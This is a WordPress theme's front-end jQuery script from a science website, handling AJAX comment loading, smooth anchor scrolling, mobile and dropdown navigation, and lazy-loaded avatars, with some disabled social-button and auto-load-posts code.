--- FILE ---
content_type: application/javascript
request_url: https://www.scienceabc.com/wp-content/themes/mts_sociallyviral/js/customscript.js?x29635
body_size: 3220
content:
jQuery(function () {
  jQuery.fn.exists = function(callback) {
    var args = [].slice.call(arguments, 1);
    if (this.length) {
      callback.call(this, args);
    }
    return this;
  };
});

jQuery(document).ready(function($) {
    // jQuery(window).scroll(function() {
    //   var scroll = jQuery(window).scrollTop();
    //   var header = jQuery('header');

    //   if (scroll > 280) {
    //     header.addClass('fixed-header');
    //   } else {
    //     header.removeClass('fixed-header');
    //   }
    // });

    $('#search-image-opener').click(function(){
        $('#header .header-search').fadeIn(function(){
            $('#header #s').focus();
        });
    });


  });

/*----------------------------------------------------
/* Ajax Comments
/*--------------------------------------------------*/
jQuery(function () {
    var comments_post_id = jQuery('#comments-container').attr('data-post-id');
    var comments_nonce = jQuery('#comments-container').attr('data-nonce');
    if (comments_post_id) {
        var headers = {};
        if (comments_nonce) {
            headers['X-WP-Nonce'] = comments_nonce;
        }

        jQuery.ajax({
            url: '/wp-json/sabc-api/v1/get-comments-html?post_id=' + comments_post_id,
            method: 'POST',
            headers: headers,
            success: function (resp) {
                jQuery('#comments-container').append(resp);
            }
        });

    }
});

/*----------------------------------------------------
/* Make all anchor links smooth scrolling
/*--------------------------------------------------*/
jQuery(document).ready(function($) {
 // scroll handler
  var scrollToAnchor = function( id, event ) {
    // grab the element to scroll to based on the name
    var elem = $("a[name='"+ id +"']");
    // if that didn't work, look for an element with our ID
    if ( typeof( elem.offset() ) === "undefined" ) {
      elem = $("#"+id);
    }
    // if the destination element exists
    if ( typeof( elem.offset() ) !== "undefined" ) {
      // cancel default event propagation
      event.preventDefault();

      // do the scroll
      // also hide mobile menu
      var scroll_to = elem.offset().top;
      $('html, body').removeClass('mobile-menu-active').animate({
              scrollTop: scroll_to
      }, 600, 'swing', function() { if (scroll_to > 46) window.location.hash = id; } );
    }
  };
  // bind to click event
  $("a").click(function( event ) {
    // only do this if it's an anchor link
    var href = $(this).attr("href");
    if ( href && href.match("#") && href !== '#' ) {
      // scroll to the location
      var parts = href.split('#'),
        url = parts[0],
        target = parts[1];
      if ((!url || url == window.location.href.split('#')[0]) && target)
        scrollToAnchor( target, event );
    }
  });
});

/*----------------------------------------------------
/* Responsive Navigation
/*--------------------------------------------------*/
if (mts_customscript.responsive && mts_customscript.nav_menu != 'none') {
    jQuery(document).ready(function($){
        $('#primary-navigation').append('<div id="mobile-menu-overlay" />');
        // merge if two menus exist
        if (mts_customscript.nav_menu == 'both' && !$('.navigation.mobile-only').length) {
            $('.navigation').not('.mobile-menu-wrapper').find('.menu').clone().appendTo('.mobile-menu-wrapper').hide();
        }
    
        $('.toggle-mobile-menu').click(function(e) {
            e.preventDefault();
            e.stopPropagation();
            $('body').toggleClass('mobile-menu-active');


            if ( $('body').hasClass('mobile-menu-active') ) {
                if ( $(document).height() > $(window).height() ) {
                    var scrollTop = ( $('html').scrollTop() ) ? $('html').scrollTop() : $('body').scrollTop();
                    $('html').addClass('noscroll').css( 'top', -scrollTop );
                }
                $('#mobile-menu-overlay').fadeIn();
            } else {
                var scrollTop = parseInt( $('html').css('top') );
                $('html').removeClass('noscroll');
                $('html,body').scrollTop( -scrollTop );
                $('#mobile-menu-overlay').fadeOut();
            }
        });

        jQuery(document).on('click', function(event) {

            var $target = jQuery(event.target);
            if ( ( $target.hasClass("fa") && $target.parent().hasClass("toggle-caret") ) ||  $target.hasClass("toggle-caret") ) {// allow clicking on menu toggles
                return;
            }
            jQuery('body').removeClass('mobile-menu-active');
            jQuery('html').removeClass('noscroll');
            jQuery('#mobile-menu-overlay').fadeOut();
        });
    })


}

/*----------------------------------------------------
/*  Dropdown menu
/* ------------------------------------------------- */
jQuery(document).ready(function($) {
    
    function mtsDropdownMenu() {
        var wWidth = $(window).width();
        if(wWidth > 865) {
            $('.navigation ul.sub-menu, .navigation ul.children').hide();
            var timer;
            var delay = 100;
            $('.navigation li').hover( 
              function() {
                var $this = $(this);
                timer = setTimeout(function() {
                    $this.children('ul.sub-menu, ul.children').slideDown('fast');
                }, delay);
                
              },
              function() {
                $(this).children('ul.sub-menu, ul.children').hide();
                clearTimeout(timer);
              }
            );
        } else {
            $('.navigation li').unbind('hover');
            $('.navigation li.active > ul.sub-menu, .navigation li.active > ul.children').show();
        }
    }

    mtsDropdownMenu();

    $(window).resize(function() {
        mtsDropdownMenu();
    });
});

/*---------------------------------------------------
/*  Vertical menus toggles
/* -------------------------------------------------*/
jQuery(document).ready(function($) {

    $('.widget_nav_menu, .navigation .menu').addClass('toggle-menu');
    $('.toggle-menu ul.sub-menu, .toggle-menu ul.children').addClass('toggle-submenu');
    $('.toggle-menu ul.sub-menu').parent().addClass('toggle-menu-item-parent');

    $('.toggle-menu .toggle-menu-item-parent').append('<span class="toggle-caret"><i class="fa fa-plus"></i></span>');

    $('.toggle-caret').click(function(e) {
        e.preventDefault();
        $(this).parent().toggleClass('active').children('.toggle-submenu').slideToggle('fast');
    });
});

/*----------------------------------------------------
/* Lazy load avatars
/*---------------------------------------------------*/
jQuery(document).ready(function($){
    var lazyloadAvatar = function(){
        $('.comment-author .avatar').each(function(){
            var distanceToTop = $(this).offset().top;
            var scroll = $(window).scrollTop();
            var windowHeight = $(window).height();
            var isVisible = distanceToTop - scroll < windowHeight;
            if( isVisible ){
                var hashedUrl = $(this).attr('data-src');
                if ( hashedUrl ) {
                    $(this).attr('src',hashedUrl).removeClass('loading');
                }
            }
        });
    };
    if ( $('.comment-author .avatar').length > 0 ) {
        $('.comment-author .avatar').each(function(i,el){
            $(el).attr('data-src', el.src).removeAttr('src').addClass('loading');
        });
        $(function(){
            $(window).scroll(function(){
                lazyloadAvatar();
            });
        });
        lazyloadAvatar();
    }
});

/*----------------------------------------------------
/* Social button scripts
/*---------------------------------------------------*/
/*jQuery(document).ready(function($){
    (function(d, s) {
      var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.src = url; js.id = id;
        fjs.parentNode.insertBefore(js, fjs);
      };
    jQuery('.facebook_like').exists(function() {
      load('//connect.facebook.net/en_US/all.js#xfbml=1&version=v2.3', 'fbjssdk');
    });
    }(document, 'script'));
});*/

/*----------------------------------------------------
/* Single post auto load more posts
/*---------------------------------------------------*/
/*jQuery(document).ready(function($){
    if ( $('body').hasClass('single-post') ){

        // var mts_ajax_loadposts = {"startPage":"1","maxPages":"34","nextLink":"https:\/\/www.scienceabc.com\/category\/innovation\/page\/2","autoLoad":"","i18n_loadmore":"Load More","i18n_loading":"Loading...","i18n_nomore":"No more posts."};

        // var pageNum = parseInt(mts_ajax_loadposts.startPage) + 1;
        // var max = parseInt(mts_ajax_loadposts.maxPages);
        // var nextLink = mts_ajax_loadposts.nextLink;
        // var autoLoad = mts_ajax_loadposts.autoLoad;

        var cat_url = jQuery('.breadcrumb > div').last().prev().prev().children('a').attr('href');
        var style= '<style>#content_box .latestPost .title, #content_box .latestPost .title a {font-size: 18px;margin-bottom: 10px;line-height: 24px;}</style>';
        jQuery.get(cat_url, function(res){

            var mts_ajax_loadposts_code = res.match(/var mts_ajax_loadposts.*?"};/);
            mts_ajax_loadposts_code = mts_ajax_loadposts_code[0];

            eval(mts_ajax_loadposts_code);

            var pageNum = parseInt(mts_ajax_loadposts.startPage) + 1;
            var max = parseInt(mts_ajax_loadposts.maxPages);
            var nextLink = mts_ajax_loadposts.nextLink;
            var autoLoad = mts_ajax_loadposts.autoLoad;

            var next_url = jQuery('.pagination .nav-previous a', res);
            next_url = jQuery(next_url).attr('href');
            res = res.replace('Category: ', 'More articles from ');
            res = jQuery(res);
            res.find('div.pagination').remove();
            var content = jQuery('#content_box', res);
            var load_button = '<div id="load-posts"><a href="'+next_url+'"><i class="fa fa-refresh"></i>Load More</a></div>';
            jQuery('#content_box').append(style);
            jQuery(content).append('<div class="more-page more-page-2"></div>');
            jQuery(content).append(load_button);
            jQuery('#content_box div.post').append(content);

            $('#load-posts a').click(function() {
                if( !$(this).hasClass('loading')) {
                    $(this).html('<i class="fa fa-refresh fa-spin"></i>'+mts_ajax_loadposts.i18n_loading).addClass('loading');

                    $('.more-page-'+ pageNum).load(nextLink + ' .excerpt', function() {
                        // Update page number and nextLink.
                        pageNum++;
        //                 var new_url = nextLink;
        //                 History.replaceState(null, window.document.title, new_url);
                        nextLink = nextLink.replace(/(\/?)page(\/|d=)[0-9]+/, '$1page$2'+ pageNum);
        // 				console.log(nextLink);

                        // Add a new placeholder, for when user clicks again.
                        $('#load-posts').before('<div class="more-page-'+ pageNum +'"></div>');

                        if(pageNum <= max) {
                            $('#load-posts a').html('<i class="fa fa-refresh"></i>'+mts_ajax_loadposts.i18n_loadmore).removeClass('loading');
                        } else {
                            $('#load-posts a').html('<i class="fa fa-ban"></i>'+mts_ajax_loadposts.i18n_nomore).addClass('disabled').removeClass('loading');
                        }

                        $('body').trigger('post-load');
                    });

                } else {
                    // no more posts
                }

                return false;
            });

            var scrollTimeout;
            var throttle = 300;
            var sa_count = 1;

            jQuery(window).on('resize scroll', function() {
                if ( !scrollTimeout ) {
                    scrollTimeout = setTimeout(function () {
                        if( !jQuery('#load-posts a').hasClass('loading') ){
                            if ( jQuery('#load-posts a').isInViewport() ) {
                                if( sa_count < 4 ){
                                    jQuery('#load-posts a').trigger('click');
        //                             console.log(sa_count);
                                    sa_count++;
                                }
                            }
                        }
                        scrollTimeout = null;
                    }, throttle);
                }
            });
        });
    }
});

jQuery.fn.isInViewport = function() {
    var elementTop = jQuery(this).offset().top - 100;
    var elementBottom = elementTop + jQuery(this).outerHeight();

    var viewportTop = jQuery(window).scrollTop();
    var viewportBottom = viewportTop + jQuery(window).height();

    return elementBottom > viewportTop && elementTop < viewportBottom;
};*/

